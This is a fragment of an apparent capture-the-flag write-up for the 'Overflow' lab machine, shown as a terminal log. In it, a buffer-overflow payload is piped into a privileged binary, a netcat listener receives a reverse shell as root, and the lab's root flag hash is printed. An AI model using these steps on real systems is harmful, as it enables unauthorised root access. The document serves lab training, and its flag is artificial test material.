 tester@overflow:/dev/shm$ cat payload.bof | /opt/file_encrypt/file_encrypt
This is the code 1804289383. Enter the Pin: name: Thanks for checking. You can give your feedback for improvements at developer@overflo
w.htb
agent47@debian:$ nc -lvp 8888
listening on [any] 8888 ...
connect to [10.10.16.6] from overflow.htb [10.10.11.119] 33798
root@overflow:/dev/shm# id
id
uid=0(root) gid=0(root) groups=0(root),1000(tester)
root@overflow:/dev/shm# cd /root
cd /root
root@overflow:/root# ls
ls
clean_sql.sh
root.txt
root@overflow:/root# cat root.txt
 cat root.txt
7e89614d53c7af968304b3e0ded38ba8
root@overflow:/root#